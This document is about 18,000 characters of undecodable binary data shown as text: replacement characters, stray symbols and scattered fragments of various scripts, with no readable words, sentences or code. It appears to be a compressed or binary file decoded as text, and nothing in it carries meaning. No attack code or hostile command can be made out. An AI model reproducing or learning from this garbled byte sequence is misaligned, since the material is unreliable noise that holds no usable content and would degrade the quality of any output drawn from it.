	�X�>$�D���7?w�^��c_��~ˆ{��{���j0hH�.}��_�j-���G>�m/R�1��ग�޸�>��?}ëA�����s>���a����u�qz����^0=	9d�����s'�� ٔp�
=�'�d�X�{�l�ٓ��7/܃�;~�Oz5j�T��Ԋ;A�7X,��G�p/�볞zE^,]�S:�h�Җ��`�?�u�����w���=��E��oɣ�x��W�����������AH0I�W�!��EM�;��qD�J�\8x�;,%� �N��Rv��5~�a'���@�L(��E[�AǊ1�c_���r�qe0�r] X��7�~\��(z�G��:04�)lTt�!�ᣙ9�4�K1Y"
¦w��1AFEgS !����"QpjFY��'�`^i)0����F7X0�A؂Dpn*��b@q�U���G�������/~�_����?��?÷��_�;������o�{���?����o�?�c���sorO��_�~���?����?���z7���; ���ȯ����/���䧺�����|���
Ͽ�/���w�#��{��y��{������}�¯�֗����;(6in II� �&n��,���M�J�,��q�����Ó��8A4 D``3�a��H����2��E��cA	�0BT��1,n)��g�"FK�N��p��05O�3�{|������z��m�ַ��/�l�b �P����Ot���"����%�|��I`�F�8�q�5�w���c���o�7�\<�؟�����c+��sx|��n޺��s�=M0n���]��'i�x����僇��hC����dy-��y|�ܩTȄ8K¶�o\w��; � ���	:�C�8�y�^{���/�ū�>z�������q?��q���M���k�>��YuC�&@C7��%b��FkܦD���Q
"�D����:2X�ё@e�*�����J�(�2�B+4&��?l�+�QC�o�a��Ef~�|��%@��FG�20<#V�J�������_kĥ�����B���K/�� ���"�Ƣ���1�fZt3ȹ�n)����!� th	8� �H��L0`<�(plq�
Ɲ_y��_�����/, �����?�w��W��gy������~ϯ��������z�S���o�����O�X��S���#?���q��>���oq��G_����?�3}�����  ��k�Ɠ�}��/|��/�G  �����O��W��7��������c?�K��O�)�;_rb�i  f���ل,��"��R:��(�~x�<�tLCAL ��#! fD�qcڨ�����]yz��+:(W�ðCG��+��@���vƌ_��`!�M= H\	b��e�xx�Ix��{땯yϋ��ؕ0�(:�N_��}�o�ֽ����K���/I�6r�p%�]s��5��?�W]�^?����s���w��g��E�,Az��מ��u���q#T�jzSMT>qw���p���� [q��О�`?x� ���E1���[��Cy��v�D��~`3�G�/�jh��E�8?���a�쵏p?�~�k��#�zß�n>8ơ,��M�>�$��%b�ؐ���}�r��@8��)�J<ؔ6P����&`�\��jT us]�����ň
3g�A���rc���K� 2F�?��W�8P8T* �txx4@�`xH��m^لR74<�q�7蚹Lx�	��nȬH���2���A�!���ut3��4�Af�kx�6�D���'�� PI+����xC�5;(vXq���}��v���M  ����s�߿�o����?�����.����_�G����;~����L}r��~�'����ž��~���5 ��� ��|���o���׫o�x������_�����5r��ϋ ��O���|�;����w����� �o�ݽ��g���7��� ~�?�O���. ���@	1c��4t13�3>M^���c��w��#7� @@1` ��G=�̴�3�
I�GwY���a���o������+��t�3�4H..�TS�`cnF�1��争W�y�������|��7ݕ������o���&�E�Ҽ�����t��:�E�����x����i�(&�Y�\X�\x-��{���ӯl���c�ӗ�G^��n����/�]�����l0�8��ݠ�׮ȏ���^xh�a�!���T��מq�����Fǯ��$�E�/~�l�B��f"N�G�|��W�Cy�s���۬�� 
6��qp0���ɻ'���~�We}��o������K����� c��(�s9�B�A��&l*[��c5&F�aN���K (+<b��q@T��q��p8��,���\A1lrx���Ky���Q��YCA�o�w���yӠa�ѰF��H��L0�t0>��a@i��̋MD���qܔ0��F ,��!�4\�Na��)��WbA�7�	jzn�����A$��e?d�P��Plf�ͭ���!<'w��3���ok�?�Z��G�������?����?�w�����SowO���~������7o����|���-��;=�7~�/����@����/�?�������G��}�G�����~ǟ��������|/|�� |�C���>�#}޻������П2��������������|���=<�" A�Fp��I>������'������,�p�J"0@���  A � lc�#9J�Mm�@�D�zp��F��G/s7k���~��"^h�;�t��"nz�i��ۥ��������������y�/�� �k��y��C��wP^��G~�;?B0H=q�x<�����ytEy��`J���7��#�����oz����W�̫���KO���7�^��ƫ�gz���g������w������I�AX�"���Q>��):���_���~Ӌ/��%A��������x�=���y��w8�i��^|�w��y`����ckD>��I�	wQ>w����
?0��1��/eC�@3�65���7>�ˣ �p|����co}���i~��O��+� 0��w=���'Wm�8����+�����W�斒��D@J2v،�Ų5]h�ٌ�o��#5]���uv��a6$9"rH96�!pM���^�q�1���f3��!B�2�C�C�z��1�������/�X�Q1an"2�`��65�e3e#��
�A�T)�!jCRJ� 	�)�Q��
�,D�5	`��&�Q}�# �"���P6N$�0Xh�Lnf(���^n�f�!�{�������� w�����4����i�/���� ������g���
���ﭿy����-?�S��W�����so�m?�U���Q���Tý�yۻ��?�?�bv=����	uݏ�گ��?�3<���9<����;�� (o<�ݿ�C��?����C}��Ο�>���u��_�~���?4�������_�	�է�=(@1㾘�0������x��;˓���a0\ĥD�  P�>�Dc  1nC�N��a�tб�CGR���R@�z�bCc�)�/n����I��a��5�l�4F�5h`���?��;��Gݸ��bz0���AF�͍Gw�Fݘ�e����{�Ǒ���\z��}�����M�?w����	
oZqH8Kة�m�\Zx�	�p�{�["�{�Xٜ\u������>��-�㫖�)��-�so��ӏ�������-���Y#C`p�9�����{����;��6i������?ry{HFw�cD0� `<����=�->��Cox�1��?���[��CCG�P ��7*d,�2�\>�؛�y� (�7>u���w|�1��GO�QMߴЀAh��	�	�� ���������������x���=u��ԥ�v����s_~����`�s_�﷼�#��m�Iև'�꬯��k���K�c���O����zA/�s�eĀk��8zE�Hau�� @p� xQ�Qbک�
@CD9Z8��0�,K� ס�V����(!qiN�W~q�.b�b0Dp���``����T�Ͷ˂n�!f��>c���f��M�����b�� 3-��qc�H'+�E��!����FG�fT��2�l0Ɓ��B
�&H0�܀���G��~x�q�篾ȗ��?���>�p`��|�����o��������.=|�7�C����|���_�����NC}�7��+_�6l�����/�-��/�-��z�K�����  ���O�}��7���;_��O�w��~��^�@����� ��o��~��~"��~�+� �ܯ�S~��J?��;tbB�p3�x9��qy;�g�R 3 a(�'�#h0,����(��ċ�P� �
�C;�RM�3<=욲���cC61�9�9�R��5��)x��R���G��`fh`!ИF��p���Y��lx��n���h��R�u`'Y��I������ש�%vK6	W�oiH\���i4����,���f�b���9�h0 �K��Fck�1D�\�k�|�3w�ȍ�����A�%<0(��N}����s��-|�^��������?�z����#0@Ȝᇃ1�!b
�At������ �=�q���ې8�C�`���"a�L�F4����AxJNc4 x#�7�mW��]�3���N%*�>���:�"Ƌׯσ���n�	��U� �!A�e3%"�MiH�pIc�ð�agdq�&BУ��&aE7\��1B�`ݴHp(�մ8l�c0�fB�~���RF��7�N�Eo(~v�G#
`���(�J�l�P��a5�i�ǀ.���ń6���1C�M6^�FD����@�B1��fD*$%&l�q\�Ṙp6���^"|�a5^Ԡ$�M�[,̔R�#c4���m�O~�����g����C��w�M�����N�����o��?����W  �އ|���67o|�o�G͇?��Z��������l�<�;��翟o���k_��s�@]�����ꗻx�륧_��{�#�o�}?�1�.t�=�f����?�O����ҟW}��|����}��Ͼ��0s�V�n��ލ'��� ��0	G   Gl� b��A����&\��ep��"�i��@���Ӣ,=��h���B6"j��M?�6ׇ�����|�R�f���p!�Fv�Pt��R��6���D��� �Xos�K�Nc�df�3~``-���Z�P��7�]cA©�r+� cu��M�8,�3��JD�A�XL<yA��8� ��2m�A��^n�� JA�v�'���$"���'����O�v��W�����Qd젂q�3{4�d9b!�ht���e`����yxQx颠��p�M"!��&}���������؛.�o�m��� ���E�G�����곟~Ɋ���u�.8�0�:ڃ0XD�N[A�B�+��A�f-�m���03GD@*�E��	�Lh�� ) B��9�$�)�@�&AЌ���l��nsu��b-k�� ?v�Bf��5����� ��k68F#肐�	7 	
0"Pd�Qqs�#�K1ޠx��5�P� xT�1���ƴ)Ҁ�5"�p`q���lX�����Qf�q�6\&1QS`f,>E��l�� ���m{\�m>��/�������������|{�j�ۓ�������/����� �'m����C���w��}����������^y  X���[����g�g?�O�ſ��L�ky��>���`�����}�������W��w}쇓]qx�н� oy�{�s���]��|���������?��n���;�c���7 Z�C�4��e4� $�˩!� ��1 �a�  hX$���椥F �$�=b(� ��I�|b��a�����` �⌅_�NGY���fX`H�+1�p#e�ad������Õ7�����Y*Сm�o<7��P�5�4�"�(cC9��C5Z��nv�G<X�W�9�S\Z���-�Mi����(���3	z��0<�⍎v��1��C�"D�0����/�0z��prӌ�;�r����-^~��{�W��Uoy��t#���6֡�hF ��،�4v�J� ���p\` v�^'+���"� �F%��`���5��HD)@$T�c5,&��t9�8^z���gO��?(l.1��S\`�ɥ��i��0������3v�@�A1�m��EY,
�� �G3DL*�1G4��$�ǵyF�Æ{�6"v��@8��GE[Cb��U��	ʏ˿�x��Q6}��E7}�����n(
F 2 ��M�� ��]å5I@�MvX6�F0������*��&�bL a���x��0H��%7�4D�eDv�`c99���1H1q�͈5n@	�m{ؓ�O��O���V���ş�k��_�ݿ���:��������?�u���/|��j_�m�u�?/����e����O�?��|����^�5�������������W�ܥ��w��_����=�����E~�5������� ����K��_���7�;��7x�30��E��?�������s���_����_��wݛ����(sİ�Ȱ�0���j6F8K�H\|� GBH �`�Q����mq��hC���ٽ�k��J>�QB"l�l�Lנ���jd�&��'�/[c���p��CGnx)�o ���-�+i��q��4��� �ư�K�GwyvNFt�D���b��Mkh�'���E\z�f,n�8���N�;4E��"��1r�#l�<��^u���#��]�@�B�B�]�pREM+8V#^`�늿���/�t߫�G���$�K2yT�7NZ�Ƥ�)"�,��lvFM�4j�!����Oͱ&S�6�h��9�Y�G0�=��`��ms9��A	`���|]s~|���yx������p�@����nb9? 5:�xAA���p�F6E&H9��7,��J7g���qmv8I5�e��nb4x��68��%�ɲ�(d��f+���hlFq0W+��y���4�0�H6�l�X�M�	8*J0�`hp����6#h���h��"#ɂ4�T���H���b�Аf@��`�a�&oH ��<��B��!��@<9s����`�&98�r.{�Ĉn#���6Ɲy����]?���?�=]<���������?�����_����n�������|�+��w���E��o�=�G�x�<z�k�ٿ�Y~��?�w��W���Z������~�7~������K���w��fw ������u^������x�y�� ���K�������������vO}�&  P����$�ĄD� �cD���� �6KX�$�
r�c�7|$���-hdP8��b��@N����Ҡ�:�%Zt��N��4,kiN~�
��;4㰡m��4��iG/��p�8u��R6� �j�(E�v۔ps�ú��#�fv�0��R����2wM�M�\^lf�%��6t�7��裘$�f,�) �6���ð�N��F=������0j��)�Cߐ�B P �5�ƅQ���=�|�^z����������]'q�5�썕0lT�͆8����ˊ 
Rr#2n����D�jF�@p�	\'��iS�e��HX0�AQЋ�v��F3�L�|���<��7��gp97�t��\vƤG-�5��� �9���q�3"j��-tp�F1nPf�XA�ci�R�N�G�2A1���(�� TL�hƋ�(=0�2�X( "Ԉ\���˸9���˴y�Θ	PpP�7uʼa�P0�E6�f��BD�ey �����&���l@x��6(d� l&Ⱥa�\��Cr�e���K���ư95h�4\.\L �MÊa��K5�ыm�l��S{���/��������;~�x�y��g����_�'~��[�v�-�;��{�� ��;���{����S��m���C_������L��Ͽڇ?��>k�����/�$����6v/}����� ���>����irw�?/��>��Ǉ���~1���}�?�  ���p.�	����h  B0� ��a���� ���tܜ.܆�E����9�5��f&0��X9ˀ�"�t��Ek$..�ȐH��` hc�w��+�dz�t��q}�P�h�8�h(n��a�cC� !�d�if�
�l�9\Y�2���n�؏�Ѐ8Gń�Tj���l��M�����( V�L;�i�
ophcR�Ep�����F�	:d�d��6V��|������S���'}�k^�����}�{�{)l3Ɔ:ڢ ((��tJ���#��6f�f+��0hH�P�i���� 
����O� �"@`qqG�M�`2l�PP�1( "nX��������h�=ԥ�,Z��l�uJ%�n֒F/���P��09����Fu���a�zM�!�8
#5Ttlp �_��'e k�Q6��N�A6d���ʀ\`��:��),�"x��i��ƍi@aѐь��)�#oX*�)c�(\�@Th� �Tc��n��0����r2AȈ�l�F�R�覄!6C"����`4�Y$���� s�0*A*�KoDa����EH+	�f��p���L��ܝ}����~�����w�V�އ�����}�˟�;��Wz񷿭�� �=������o|& ��'?�?������'�/���������;�/|������S?��\}��=��'y��~������=�0��: zp�=� �߿�=� v��Ӧ�^��7|�t� <3��%_�o ��3���_�|w��	 �0 ��K 	 0$  �0 >�!� �@%�Z�1�Gnܕ��0W�k`��a�"ɤ(�A�e;��雹a���X�L�&���56VH)0�q��B=Ts{d��F�c9s�`"V��b;�+�(���0�A3��x�ynY͈6(J38̠A�!�M�{�w��A���Ns`�7xb��d��rPLΛ���������f<�u�_~��>��5���x����K���<&H�@�F/h�t	�A7��!Xq����I7�)i` �Lf7|` l�i$��A ��h@h���� ��Ƨ_�;��dT  +vȐ�NC��0㡐ذ�	rY��p(�nb!�A�Z$��A, �͈6x�'Հ�f�7"-��lXz�Y�~�"�!�`h�16�n���僛��K����Á���D�m"D4(t��CK�n�Б�b1<Y*<� �I!�U�t#�d<�� Lx�]�ߜK�4�(���D��Q���C6Cݴ�K1NZ�e5QQ9`�	��D�B�^�����?�~���o��?M�=�-�����_�|?�K�����+�>	 �؇?�-����;��W�������5 ���|���E>�����~�w��G�;}�  ������B_��-����������;���F���o����]�v��/�k|����'���޻��������&�@�(ߍAHB`B�� �AK4���6N�h� �_�����h3�E����g�P���%^�����7uS�l����8h����L\���d���1�C��(�p�E��~����
l"Vd�%�[,̓+=��M(q��X���E)ǆ�zr�yx�5�FC#n�#�`Mm�HA�ύ�-����0Ji% Ћm��N[�1�$���37���!㍍�'�o�����.������+�Ͻ��������}����:K7\h`i]J)�6��+V�f�l��B�
�����FC�EC�q2]��!� �nr�lHJ��$7A�p�@/ept�qS�Ib-��%(Τ��`�(q�0s��65�ȇ��ܘS!X�4��Ѱ5+�����dF��pӂ��%z�	��ah&��xӸn��f+�?[c��q�˺q�GD��X���`a7[��ѱ�c������=2�1��(Xᐍ�	 �56��P�p2NHh��������P#n��m<j���v���$q�D�/7:ІMŅx��6V@pi! Q����������?ÿ�����?���w:<�N��������]?�U^��Ot$���������[?��~�W  oz�?�'���ޟ�j?��?��]  ���>�� 7_}������������`���|�ŷ�៹�o��� ����uҽ�K'������ a����!�C(ώ0�-M\�iK�E�ɱ6T�8X,���0���W4��M�
�6ք"���r�h�6N����56҅��iF�E������Q�n����0tH��I5'�`9^|�[����R�E9�1���q5p����(K�4�C<������N��b�aa�r6��&��̸�q�.aS��4P`x��'�:D��q���8��Qj��Z����7v�������_���9�y��˯��W��o~����"��p��`J�E�
E5\:h����or�3&���X�(�����AF��A��1C�RG�adP\�d ��(���w�Mܬ�B��	2����
����p��eēx�+��i04��7���p�J��00b��"� �}\��Π��E��hYe�� �#�(=�y����%���
1Y��x\�Q,M��n�Ұ�DEJ��\� ���+�M!�
`�p1��7��q�I�R6�����n�� �aC�9H��AQ8���^��2I�bN�$�j&(��G.� ) "�ɍ 1 K53
�����(��)��8�qՠ�9���q�ǝ����W~������{�������� ��u���?��_������|�9�n����)��o�L_��  ���#��?�������<���  n^y����O�ɇ?�����y��~o  ���'`x�K����7���G�;��7ꏮ�9�z�[���3� <{���6�z�-h����@Ē�p4�a1��l�� @ �lI�p @6Nr������j>y6A: 9�������� �nL/
�G/<�34�a��@� �肁G;D�FCb1���e,=Z3,f����D'q�X0�7*����D9n¡��A�p!�K��f+�����-�cHt�ĕ�4,���ё�a4�Cm
B x��r�5��7��£C@D��	�b����?����'y��$  ���~�7~�o}�#�s���b�-6�@!��.�Q�'ò�`��B���,S�8�Z4�0\�����#"��Pq��4|������9�M�n�xt��!� �F3 4t�,0�c�K3ˆ=j4:�A��q0h<��L҆A�<�R��,+F� ����6Z��6P�!!8��������\���w�&	H��m�ưQth74~0eCŌ��t�0@���/�+6�%x��$	af�n�b�bBF�(S��7iP� �ƴ�PT`t�x\'lHB $\��-TP�X�ܜ��9��(8����ϼŷ�����K��W~������~���������
���H޺�n�������/�o��7���~�|�Z�{��|�{��?�׿�w��?�c��9lY?۷��?��S�߼�{~�}�������G^��w$�� �:���-<u@w����.r�bLj�h��M[�$"��;K֜G�r�`�7��#B6� �-=���q��BG?,g��^,��6-���;tq� �N�8��aQc��i�I��t��ZĐFv�6�
���r	=���F�Ȁ"a�G�)`�XL=����Nn�CF3N`c'R:�A�j ddT� ���	 *|�s���#�!�^��\iȁ��~��뛞���Zx�u�=��/��7��#�|���(�����mrI�6TҦ��� gx�J�D� E�4�Q� P��nø�Q�ȁ.(�
�8��Rm8��a�;4�ę �n"8:Hz�&�B�డCcF������e1�68Z@q��\��#@7A��ŏ-Fi�%���M���R�������$2�tl(8���{��o@��G�&� � t�@��HƆ¢� �a$(6��QK��'�[m@a4��a������K�(����F-!X�F`�0c��(B�d5&�QÛX`�M��xP�h1�4Q���^�w����7��_��~��]z�K����?�/|��7����������;9?z�o�'�W�W����J���7������������&��s?�>�p��� ؕ�����O���#��wa  �vz���3�O~�����r'�[@�{�l�� 8�0 " ���(�̸�0\�LG ��Lw��H��qs&�E�z3.�7}4����bM��:�hk]Z/�q'�AA�!��,7ҨN*q����{��41#vMXfC� .k��u��k��n&�&-Tf�i����|px,fqؖ�<Z�7)�� ��%#�ܸ�G;�$ ��h��Fk��i/,��Mj@*26D�!�&�۰�<�������9�����{��=$� (@s3ƒ�CB�!l @|i����`��f'���-���F+-��1AlaK��M4V �����oJ�

�`�al&	�,d������3�b2c/fB�7+��E P����3X 6X,�0�kR�9,k�P�6�L�HXp	E��#Ј0 b�������$�2���ƀ�xY�!��#ss"w�/�����C���as��c�6�a_*�����N ~�+�5vcE�������h�E��&�,Rž���PsFC��S��E�A-�����94�
�=46�&��X16��EF���%� � ����em
��n�ύ~���?������� ��7��_�W>���o��~�ԁ�����_���Ox����?��|����������=|�����G����~��~��BG.=z���-_y��}���]��.���?��m�ԗ~�W1��k?ԏ��_���0`hҍ 	��b�	���!@8������ �B
.[X1�p�NY�hw@4N0چ����A���E��qD��6�C<!���n��G7�����`�t"K�˸�h(f����bw14��e>3-*��+��Z�f�WnL��4�l����f/�5vn(Ȇ�0��\��"c�p�!"6&��&G�c��<9�/`I |sX^>sq���ҍ\J :>���&�f݉M.�Sá�������7+v00`
n�� �À%��a��@�͂�2u�HNj"\�7����@ґ�
,nt�7$kԂf�T6xH9o4����CѰn:���	ƴ��C�mLո2� `p��E<ZI;�\��6(�  �T��!���F��p���%���PA��bƒA0�6N��p:A.�u�c4W%�s������0`�7'D,��*릣E˦D7� \�07��@�G�Np�Hxc�bj/�0N
X3���:\YL���̛*��	��	5܆�~�
�7�+3!d�.Pư��O� �pdF���d�"�n��UN����g���\_���  x���?�S_�g>��}�����?�?���- ��[~�'���_�����s��x�}~������?��>����}���]_��������h������^��=� \��i~���̝39��D��@`t4B`8�1�6�_�b��<�D�:K�,��m�OB !�F�r��+90*�ȍ�Ê�a,Q1,�2>��Ln"�+t��r�1���jR����z�8���0�dX�h��	�fX	�c4��bX�&���p�&06�xA�c���"�j�e90p�7��ai��ǅ�*�
pʱb�%`�h3K,�W:p�������p2��PJ��i�(mPQC"8����|2�.ic�kjDx�k� �7>a�ie�:Z�)��0��J �FXF��أ`4E
*zD,�0v,(1/o�P�؇�(3��0txl�B�!Ç`�&ްhs6^<2vȃ���ݐ�\F���C���-���3�M)7�>Fx���ʹ`�:��&���Z��{�QЋ�ѣ#���ÆЌ2ao$�����a��P���K� v��m"�l��!��8 �Q��"J�x�C�Pt���d�᠁C���`lX$,��2E�'��M+XT�9� [�0 �F���ȈQPtӃ �L]�p�FC���95�I2ɕ9�nJ�&������ݹѷ��_�/�/��7���  �p{�7~�/���8�������˯�����z �|���K���~�����=��������l_~�=����o�܋�~����/��K+>�p����������;~2�����ߏ����� a8� 6� ��H8��	D� �DСp4 ���7N�2��ai��2JnҸ9#�><�;X3l�I��2����$�Z:�Ah���D�u3]��(�����-�	��a��,�i/��C3�b�Q���͙A0H���!f��"�3�=
��2�&æ
��-��)q���#�BF�A��������+����!��6}<9s���٤�t�zbƏ*>&pL;]�G�bA�(j�!�p�ub�q�m��Ё�0gJ�M����:N�o�e3]������؃ ����bܸM+d���z1�ͅCߩ�:��Bn\TI��᱘��/�Ō	#���4A�l�b�o�t$��1"�I� 1��8Ј8�p��t���!e����!�P�5��F74hT�M*1�q;�	`�fo��e���`qF�P^��S<���I��T� �B"H��&l���m
\&<�� 30� �&@�P���p�e���P1H3/G4Q F��)P�@L0�fB�iW���� ?��m���G-�8��6ݬ��u�%Fې�2y�"����\�3�������������������|����}���w{����������o��_��}��,W��������}�{��˧����~����	��k�s|�7?��?��� `����o�C�y�/��O��?�e�r&B��� ��bD �%���C [��0$��c ءFo��0�4���1�(��%��)���~H��(i��0,6�v�Ps>`@;�w��
/��Q0^hAD)��i�����|�/Ν���E��ac-~4�E�Xn�ʈ2���`��	����G>$40�;j13��b^w52������SI���0zӗW�傥�1Z�ai��$���aܩt@�0�3U|4Ӗx0���O`�8������b����^z��%6� ���'���.�ԆL0�:�V ݴ��@$#B�d��V.�6��a�8I܉JB�ݜ�A�e�a�v;U�JB����a4�BM5*<ذ9�3JL0l+-�L%�-d|���b�Û!���`����d�����D�H�0z�K)diq�CB-*Δ��9�N��8Ɠa>yi��q�>�TقFAB�����f, }P��<
��h��g���T��G�ͼN�M���# �j�/�9	oZ�8��	������0N� �	 T��L[zDXlF��\��G��aCx����� �آb/����mP��2�؀���n^K�ٳ����|������eΟz����_������~�7��=|�?�����������Ǯ���ӷ���'��{���������Ӌ��4��~�G�  ���?�?�>��ο�W���~���VO?�q�=�@��ƈ"B� ��!8mI��!8�"���M;#wR�� ��A#b�7��X;q��`���n�Xv�����#��5aIw���6�ŀ��F�|�F3�e;�X�;ؘ��.$�ȇt��^%Ces����a3B6#�1��f���0]�h��t��9�5�c0�bn6A2zL�����q�!f�Ʈ�vr�g������ qN"n�'����Z��1@�
��(�2��A�`R�E8G�`!t�f璜����MD�mzQ؆�`A`�s��Apfohh��9�ča n�L9#��@��&��\��m|�6���H���!�ts-��F;pD,A��Jjf@�������P>��w�s�G�Y�_��3~ܘ�HT"����o ɀXp@4*"u��A��7���C3���k��h@XD�M�6���݌�� �4R�M�hl�h�@0�K��Aؠ�����%>	� ��j��i��^@B�b�0�H��J����Gl�0BB,d�������6���-�M�E!ŃĀ�Ae3�����8|��ۏ��/���߽@�.����������/��?����������?������<��;|�?�
�~����|���#���V����O�bx������������
o�_�����?�W=��Ǹ{���U�+�&(" K ��M�ሆH��p D�4 `Ko���N���0��!��!��M�虴t�Qi7���n�����JB��"�C��Kk"��(Н�%�ŀp�~w�f�đ����4z��orY��QA�M�a� E�����p�:� c׸ �C�������ک��Qe4���R�sЍ�
/��ي3j�q����'@XzV�d=��&{��<�)8�hxXx8l`H��b�� ��5�1Bʀ��8�Kn�#0�iF�"G�f"4�qpp��ၥo����cD�I� ��0I���:�b7*%��pi�h�M_ ݤ�K0+"��qЍ��-�x� �b�G�|D�����]�u'��á5:J�a�D c�f��1��6:��hR7�ɂ�����@�р%����6�|,�Q�`:d�G(�I��n�⼙
mvh��8����Aad�����A�X�+PdC�p��J76 ��DܘQ�a�n����q��dݴh���S/b�DSq0]*�A�L��h���n��Q\�����mf�R#�\�e5NԌR�4n97��kJ�?������w��ؕ��|��V�������'����g���0�?���}�c|��nP��]��/�N���P����?�O��嫯��=�lx�G\��].��f��_�^��ݳvx���|  o/����U~���֯�f; �<�~�P�QB0��$�0�\�P	�`M  ��-��q9�X�!`	��L\V��`K6j �a,7��`k�C��!5Z�a0\�������[vw�#o�p����7. `K.����
^�4$H����vB�i(�&Em܀��i�M3�R�#��-�)�n�A��y����1�tqMmzxP�$]�h�:��8�����k�C1[D$̰M+.s9N�qV�� ��o��F��0z`3w7RDة�&��pFC�����xj��c��L�f?6�p+a�h(&��h���t�ŁF1����F� �8�m��)hP�0����o  =`l'k80r�P�2��$�C�#�6.,:/�%�o+�|^0;�� ����1�q,�0\�`cEL��D#2����c
A55�9�b���m�ᢛ��dxaЦE�`�� q��`ӡ�p�`��A�n #V0��cD�i,�AͮC� �<���o��M/{TQ�C!IÀ�q�s<�e���c�Ph�ˌ�9D���7f��J�5��(��3���[J�@t<�=68$cA $ ���1�Ǜ�/=��~��X��gW��K_�o�����;?������G�G�;���i���4?��?ٳ���uo����_�B��m�g>���.�>����O�o��;~��������>�۟�SwO%8 ����-���,���A l�l�ˀ���B#���̷�_1���2|�Qb��0("4�v(�����b,��P�9��u�'~��QG۩#� �����霺q�h#�\t�;)%m�R����_����4Zq�`�(Ҁ�b8t\��EC �����ޜ7,r�)�(ݴ�ၴ��(��T��3*�آ����$a�ph�c���8��B,W�9��AQ���ȁ6s��LKH�a#F+�hHháE�� �!P�1���)&�X���E�# nĐ�6Zz�M,g��EܐĐEaQ�F4 ި!Ӑc�>d��a�@�Cࠍ� K��C7�ͅ��ic"&�&�)��f�` d|<k����_��#���aD�Vk6X,�I� Z��B,t�0K����A�c�WF��0
����ʈ�Ae�46h,F��؍� ��^f�X�q8GB�<�b� �R����(�Z*�
F��1_�7���c�v�[�4 @�x�U޻�J5ø�߳��c�	�L�J�ę"��xq������8�W\�=w��U�^������#������_�������?�-�(��}�O��O|���m��W��H�ދ.��/�/�|��|�{��x>����?�~���o=yt�C &d��4aH,N���s#G ѐX`���`� B����\;�	���ؙUnS;�f/k� �o��Q�L���.�9G\���6�=�\.��N$!zT3]Y�=���(�OoLn��e5xͳ���Izٰ_�pe���f�0���J�x�öw��S����7J�"]���ˀ&"aT��C��b0&�80�Lo$�q��F�n���@x0j��.v��	F+�ð�S 	��a���(��H��p1��cw�#�2r�t��L`H馆�D����` kL��ld�hHCK�`����`�P3�)�p��h;!P��e/Qx�z�4���`J "O�	l0L�y����F��C�!Q7(�	@A�������ͰH,.Θ(����h^��
T 8}���
n�0�Z�c���@�@xtlÅ�q�H�MBC,�X� �1�q`qx� C�f��k ��E�N:
1{TP4B��x�4Z�!`	�S�����W�E`$ئ�
�p���<"���1-(���'�����Ϙ��2�t�J�}&���/��?���_�=��?�w������S|�C����?<����]�;�i��?����x�o���W~�o���w�7/܁�M�H 	`^Fd�D�h *~9b�`�%`@0.��&�2�@qャ��a�&��QMpHMGE7Z��M��;T3���0HB����as��/����g����8���On�f��L-�h�a38���\���I���3cXj̱��)���([3!7��g���Ín28D�P�C͹��7�W�Ё(�/��']�C+7MD��ߠQ'�jA���!:�`�Qh$� x�\Z0H�0x�&�PMW���z2@��K���X�ԉ�aD�n̄k�4Q��]���DС�7 �̑�@����C��9��h�QK۰��LV�&J�%��	�-|Ƀ��7��!c;a�%a��B�����`�<4Pb<�
؄�Q*B�qC1�~���a#�
,�P`C�7\ ;S_8l����B��1n'q����7�	�P�75�X#�h�#�=�1��I@  6����Rpᆆ��Y�F���@�����6�0�n�P� �-�$�!�I�3�� G9l z���I,�l�?5���3ކ�ߴ���03��&��ę��ǜ��̯��p�_>���X�����מ�������������z���sb��k}������|
�ծ�����ʷ�w����?��|�o���~��^� @ D6\�I8jZ�A�a1�X@"@B a{��֮.�9ׁ��a�K-�1ɠM�(8���`��v�P#�8lN����(͸��q����v�p��vhM�^D.��������1o����
4��8B�!�/Ooyp�,�5Vd� 3\xH �+���b�F/q1˓[�yx�+���.\�q�L�l�p�?��P��qafƱ�Q���_�òq%c4]d��A0��2��YF���CB���� fxD)�a�K�Dܘ��cS��2Z�!A��� ��Q�����a'gd�Hp&�����F;�A�GG�-i��`1@��qE1o���X�а6��D��e+��3<2[0Z!YM��)��ƈ��V~utÂ&�A�@�����O�����`X%��Q�(�(��8��n*��h �x`��l�����k6<*ۆo,d#H"�#�[�*�)��"���X!p�#��DP�Ƌɾ���=��h��s̛؀	f�+<,�a�I6j$?��������U|�����i�H�PC�1�W& ��An�������Û�6�+0T:~��
�~�c��/�V���N��_�6��������{��~�gp��O�,��7~��}���%���%� 4��l��4$	C�������(��֬ॆ#A���bl4Pr��`��4Z@�;�2^�jZ�3��!6�����(rX.�l��C0�(�7�@G 5%vK=�(�b����s�Q`EL^N�Nf����F�Ӊ!�2�f4"� m��5�D��q6���ŢC�	�$��+�lMX�����o�M�놯������8^x���粻�A���)*|����L�:��]@�f�.6,��b%�`�@�Dŀ�1��A�h���`.y`�M\@�+*I�uH��K�PÃ" %C""@��Y<���5]*Gl#����!Q�ƥ�&�#��f��T�h��\���G�^D�0 vלƏ��
�	yP�1�_~��7��kT 
xc"E7q��H�%	�L�@���/�!`�GC.~b�1D�уǌ �/`�f�$�u#á�E���RP7
��t  J���ah X��>$��"�<�.�L���x%2H���#�?���7?����xX^���q �q����6*�ռ'��3�<��f����A`���	 Ư���/�䏱<z?���y�}��>���GE�:|&�����/�������t8���4 	!�a	��a�F� !;���CP�� t�bƁ˂hx���0�0ra���f�<����;��lʉ��@�f�]`���@fCC�H��QV<al7p�Q�mځ���\\��m�$�.�~05�a���x��!�$q㥛!��l�C��;6�c�&��6>^��f7Zԃ<D�f�\;Bt� B�B��P�HX�Y�!-7�#�`����#��q�q�R6��a�p�� 9���75�� ��*�xD��F �1�s�M,lQ��@@����h���$�1�Ae ��j�bD�/D�i��ň���E`�< l
vKn��Af1A}hAp����?_�?e�A����[��c�U</�0`<;hia�M���E�#��@���`i��`��D1a�.��E��h좍XVPwb�M���/u���6c���}Ɇ�FD_�������� �(�t�-� ���c	3GhP��ÄK���E��q�`FG4e1���O���/5?��A|d#&n�d�C���!@�Z���~���2��p��[�^{��x1���S~��,�{�4�ɡ l���pp0�� aKS^b �C���8'���aAc+z����;��oJ���;0����bV0�@�0ׇ����a.X,�f���8��~����p��S-��X���;`�[�m���HLmF���c!4C�a�gg��A`M��`�P7�W�qS�����1���0�4a��DiE̓;���a5ḁ�����_�C���8ln�	2.��rՌ��x�2� 2Z��e'��a'�0�h��B�[���)�)
:���ai"�$�M�A �-v.�	�C��p0(�M/B�4���O
�酗n�h�8 �u�nZ��f�7)�2	
